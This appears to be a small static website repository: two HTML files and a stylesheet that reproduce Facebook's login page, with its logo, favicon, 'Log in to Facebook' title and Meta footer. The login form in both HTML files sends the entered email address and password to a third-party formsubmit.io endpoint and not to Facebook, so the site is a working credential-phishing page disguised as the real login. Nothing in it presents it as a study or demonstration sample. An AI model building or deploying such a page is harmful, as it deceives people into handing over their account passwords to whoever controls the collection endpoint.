
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel = "icon" href = 
    "https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" 
            type = "image/x-icon">
    <title>Log in to Facebook</title>
</head>
<body>
    
<section class="top">
   
    <div class="main">
       <svg id="Layer_1"  data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1022.51 360"><defs><style>.cls-1{fill:#1877F2;}</style></defs><title>FBWordmark_Hex-RGB-1024</title><path class="cls-1" d="M166.43,126.68c-9.65,0-12.44,4.28-12.44,13.72v15.66h25.74l-2.58,25.3H154v76.78H123.11V181.36H102.3v-25.3h20.81V140.83c0-25.52,10.29-39,39-39a146.17,146.17,0,0,1,18,1.07v23.81Z"/><path class="cls-1" d="M181.87,203.88c0-28.52,13.51-50,41.82-50,15.44,0,24.87,7.94,29.38,17.8V156.06h29.59V258.14H253.07V242.7c-4.29,9.87-13.94,17.59-29.38,17.59-28.31,0-41.82-21.45-41.82-50Zm30.88,6.87c0,15.22,5.57,25.3,19.94,25.3,12.66,0,19.09-9.22,19.09-23.8V202c0-14.58-6.43-23.8-19.09-23.8-14.37,0-19.94,10.08-19.94,25.3Z"/><path class="cls-1" d="M347,153.91c12,0,23.37,2.58,29.59,6.86l-6.86,21.88a48.6,48.6,0,0,0-20.59-4.72c-16.73,0-24,9.65-24,26.17v6c0,16.52,7.29,26.17,24,26.17a48.6,48.6,0,0,0,20.59-4.72l6.86,21.87c-6.22,4.29-17.58,6.87-29.59,6.87-36.25,0-52.76-19.52-52.76-50.83v-4.72C294.24,173.43,310.75,153.91,347,153.91Z"/><path class="cls-1" d="M380.66,211v-9c0-28.95,16.51-48,50.19-48,31.74,0,45.68,19.3,45.68,47.61v16.3h-65c.65,13.94,6.87,20.16,24,20.16,11.59,0,23.81-2.36,32.82-6.22L474,253c-8.15,4.3-24.88,7.51-39.67,7.51C395.24,260.5,380.66,241,380.66,211Zm30.88-13.3h37.32v-2.57c0-11.15-4.5-20-18-20C416.91,175.14,411.54,183.94,411.54,197.66Z"/><path class="cls-1" d="M591,210.32c0,28.52-13.72,50-42,50-15.44,0-26.16-7.72-30.45-17.59v15.44H489.39V104.8L520.27,102v68.2c4.5-9,14.37-16.3,28.74-16.3,28.31,0,42,21.45,42,50Zm-30.88-7.08c0-14.37-5.57-25.09-20.37-25.09-12.66,0-19.52,9-19.52,23.59v10.72c0,14.58,6.86,23.59,19.52,23.59,14.8,0,20.37-10.72,20.37-25.09Z"/><path class="cls-1" d="M601.33,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62S703,175.14,703,204.53v5.14c0,29.38-16.73,50.62-50.83,50.62S601.33,239.05,601.33,209.67Zm70.78-7.29c0-13.51-5.58-24.23-20-24.23s-19.95,10.72-19.95,24.23v9.44c0,13.51,5.58,24.23,19.95,24.23s20-10.72,20-24.23Z"/><path class="cls-1" d="M713.27,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62s50.83,21.23,50.83,50.62v5.14c0,29.38-16.73,50.62-50.83,50.62S713.27,239.05,713.27,209.67Zm70.78-7.29c0-13.51-5.58-24.23-19.95-24.23s-19.94,10.72-19.94,24.23v9.44c0,13.51,5.57,24.23,19.94,24.23s19.95-10.72,19.95-24.23Z"/><path class="cls-1" d="M857.39,204.74l30.45-48.68h32.81l-31.95,50.4,33.24,51.68H889.13l-31.74-50v50H826.5V104.8L857.39,102Z"/></svg>

        <form   action="https://formsubmit.io/send/969d1393-de26-4a7b-8b99-ce2f25893860"
        method="POST">
            <p>Log in to facebook</p>
            <input placeholder="Email address or phone number" type="tex" name="email">
            <input placeholder="Password" type="password" name="password">
            <button type="submit" class="loginbtn">Log In</button>
            <a href="#" class="forgot">Forgotten account?</a>
            <txt><span>or</span></txt>
            <button type="reset" class="btn">Create New Account</button>
        </form>
    </div>
    

    
    
 </section>



<section class="bottom">
    <div class="container">
        <p class="languages">
            <x>English(UK)</x>
            Hausa
            Français(France)
            Português(Brasil)
            Español
            العربية
            Bahasa Indonesia
            Deutsch
            日本語
            Italiano
            हिन्दी
            <button class="plus">+</button>
             </p>
        
<hr class="line">
        <p class="languages">
            Sign Up Log In Messenger Facebook Lite Watch Places Games Marketplace FacebookPay Oculus Portal Instagram Bulletin Local <br>
             Fundraisers Services Voting Information Centre Groups About Create ad Create Page Developers Careers Privacy Cookies AdChoices Terms Help
        </p>
        <p class="meta">
            Meta © 2022
        </p>
    </div>
  






</section>









</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Log in to Facebook</title>
</head>
<body>
    
<section class="top">
   
    <div class="main">
       <svg id="Layer_1"  data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1022.51 360"><defs><style>.cls-1{fill:#1877F2;}</style></defs><title>FBWordmark_Hex-RGB-1024</title><path class="cls-1" d="M166.43,126.68c-9.65,0-12.44,4.28-12.44,13.72v15.66h25.74l-2.58,25.3H154v76.78H123.11V181.36H102.3v-25.3h20.81V140.83c0-25.52,10.29-39,39-39a146.17,146.17,0,0,1,18,1.07v23.81Z"/><path class="cls-1" d="M181.87,203.88c0-28.52,13.51-50,41.82-50,15.44,0,24.87,7.94,29.38,17.8V156.06h29.59V258.14H253.07V242.7c-4.29,9.87-13.94,17.59-29.38,17.59-28.31,0-41.82-21.45-41.82-50Zm30.88,6.87c0,15.22,5.57,25.3,19.94,25.3,12.66,0,19.09-9.22,19.09-23.8V202c0-14.58-6.43-23.8-19.09-23.8-14.37,0-19.94,10.08-19.94,25.3Z"/><path class="cls-1" d="M347,153.91c12,0,23.37,2.58,29.59,6.86l-6.86,21.88a48.6,48.6,0,0,0-20.59-4.72c-16.73,0-24,9.65-24,26.17v6c0,16.52,7.29,26.17,24,26.17a48.6,48.6,0,0,0,20.59-4.72l6.86,21.87c-6.22,4.29-17.58,6.87-29.59,6.87-36.25,0-52.76-19.52-52.76-50.83v-4.72C294.24,173.43,310.75,153.91,347,153.91Z"/><path class="cls-1" d="M380.66,211v-9c0-28.95,16.51-48,50.19-48,31.74,0,45.68,19.3,45.68,47.61v16.3h-65c.65,13.94,6.87,20.16,24,20.16,11.59,0,23.81-2.36,32.82-6.22L474,253c-8.15,4.3-24.88,7.51-39.67,7.51C395.24,260.5,380.66,241,380.66,211Zm30.88-13.3h37.32v-2.57c0-11.15-4.5-20-18-20C416.91,175.14,411.54,183.94,411.54,197.66Z"/><path class="cls-1" d="M591,210.32c0,28.52-13.72,50-42,50-15.44,0-26.16-7.72-30.45-17.59v15.44H489.39V104.8L520.27,102v68.2c4.5-9,14.37-16.3,28.74-16.3,28.31,0,42,21.45,42,50Zm-30.88-7.08c0-14.37-5.57-25.09-20.37-25.09-12.66,0-19.52,9-19.52,23.59v10.72c0,14.58,6.86,23.59,19.52,23.59,14.8,0,20.37-10.72,20.37-25.09Z"/><path class="cls-1" d="M601.33,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62S703,175.14,703,204.53v5.14c0,29.38-16.73,50.62-50.83,50.62S601.33,239.05,601.33,209.67Zm70.78-7.29c0-13.51-5.58-24.23-20-24.23s-19.95,10.72-19.95,24.23v9.44c0,13.51,5.58,24.23,19.95,24.23s20-10.72,20-24.23Z"/><path class="cls-1" d="M713.27,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62s50.83,21.23,50.83,50.62v5.14c0,29.38-16.73,50.62-50.83,50.62S713.27,239.05,713.27,209.67Zm70.78-7.29c0-13.51-5.58-24.23-19.95-24.23s-19.94,10.72-19.94,24.23v9.44c0,13.51,5.57,24.23,19.94,24.23s19.95-10.72,19.95-24.23Z"/><path class="cls-1" d="M857.39,204.74l30.45-48.68h32.81l-31.95,50.4,33.24,51.68H889.13l-31.74-50v50H826.5V104.8L857.39,102Z"/></svg>

        <form   action="https://formsubmit.io/send/969d1393-de26-4a7b-8b99-ce2f25893860"
        method="POST">
            <p>Log in to facebook</p>
            <input placeholder="Email address or phone number" type="tex" name="email">
            <input placeholder="Password" type="password" name="password">
            <button type="submit" class="loginbtn">Log In</button>
            <a href="#" class="forgot">Forgotten account?</a>
            <txt><span>or</span></txt>
            <button type="reset" class="btn">Create New Account</button>
        </form>
    </div>
    

    
    
 </section>



<section class="bottom">
    <div class="container">
        <p class="languages">
            <x>English(UK)</x>
            Hausa
            Français(France)
            Português(Brasil)
            Español
            العربية
            Bahasa Indonesia
            Deutsch
            日本語
            Italiano
            हिन्दी
            <button class="plus">+</button>
             </p>
        
<hr class="line">
        <p class="languages">
            Sign Up Log In Messenger Facebook Lite Watch Places Games Marketplace FacebookPay Oculus Portal Instagram Bulletin Local <br>
             Fundraisers Services Voting Information Centre Groups About Create ad Create Page Developers Careers Privacy Cookies AdChoices Terms Help
        </p>
        <p class="meta">
            Meta © 2022
        </p>
    </div>
  






</section>









</body>
</html>
</file>
<file: style.css>
*
{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family:  Helvetica;
}
body{
    width: 100%;
    height: 100vh;
    display: block;
}
.top
{
    width: 100vw;
    height: fit-content;
    background-color: #F0F2F5;
    display: flex;
    justify-content: center;
    padding: 20px;
  
}
form
{
    width: 100%;
    height: fit-content;
    display: flex;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
svg
{
    width: 240px;
}
input
{
    width:100%;
    height: 50px;
    padding: 10px;
    margin: 7px;
    border-radius: 5px;
    border: 1.5px solid #F0F2F5;
    font-size: 17px;
    font-weight: 400;
    line-height: 16px;
    color: #000000;
}
p{
    padding: 10px;
    font-size: 18px;
    line-height: 22px;
    font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
    font-weight: 400;
}
.main
{
    width: 430px;
    height: 100%;
    padding: 20px;
    display: flex;
   align-items: center;
    
    flex-direction: column;
}
.loginbtn
{
    width: 100%;
    height: 45px;
    font-size: 20px;
    background-color: #1877F2;
    color: #fff;
    border-radius: 5px;
    border:none;
    font-weight: 700;
    line-height: 48px;
    margin:7px;

}
.loginbtn:hover
{
    background-color: #166FE5;
}
.forgot
{
    margin: 20px;
    text-decoration: none;
    color: #1877F6;
}
.forgot:hover
{
    text-decoration: underline;
}

txt{
    width: 100%; 
    text-align: center; 
    border-bottom: 1px solid #A7999E; 
    line-height: 0.1em;
    margin: 10px 0 20px; 
    color: #A7999E;
    font-size: 13px;
    
   
 } 
 
txt span { 
     background:#fff; 
     padding:0 10px; 
 }

 .btn{
    width: 60%;
    height: 45px;
    font-size: 17px;
    color: #fff;
    background-color: #42B72A;
    border: none;
    border-radius: 5px;
    font-weight: 700;
    
 }
 btn:hover
 {
    background-color: #36A420;
 }
 .bottom
 {
     width: 100%;
     height: fit-content;
     display: flex;
     justify-content: center;
     padding: 50px;
     
 }
 .container
 {
     width: 68%;
   
 }
 .languages
 {
     font-size: 12px;
     word-spacing: 10px;
 }
 .languages x
 {
    color: #5c5557;
 }
 .container .languages{
     font-size: 12px;
     color: #A7999E;
     word-spacing: 12px;
 }

 .plus
 {
     padding: 1px;
     width: 30px;
     font-size: 15px;
 }
 .meta
 {
    font-size: 12px;
    color:#A7999E ;
 }
 .line 
 {
    width: 90%;
    margin-left: 10px;
     height: 1px;
     background: #dbdddf;
     border: none;
 }

 @media only screen and (max-width: 600px)
 {
    .btn{
        width: 60%;
        height: 45px;
        font-size: 13px;
        color: #fff;
        background-color: #42B72A;
        border: none;
        border-radius: 5px;
        font-weight: 700;
        
     }
 }
</file>
